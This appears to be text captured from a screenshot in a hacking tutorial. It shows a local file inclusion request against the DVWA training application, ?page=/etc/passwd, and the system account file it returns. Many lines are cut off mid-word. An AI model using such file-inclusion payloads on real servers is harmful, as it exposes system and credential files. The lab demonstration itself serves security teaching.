 192.168.1.8/dvwa/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologi
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nolo
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
www.hackingarticles.in
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mes
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:1
autoipd:/bin/false kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false saned:x:10
whoopsie:x:109:116::/nonexistent:/bin/false speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh avahi:x:111:
daemon:/bin/false lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false colord:x:113:121:colord colour management daemon,,,:/
system user,,,:/var/run/hplip:/bin/false pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false pentestlab:x:1000:1000:Pentestlab,,,:/h
mysql:x:116:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:118:126:ftp daemon,,,:/srv/ftp
DVWA
Home
Instructions
Setup / Reset DB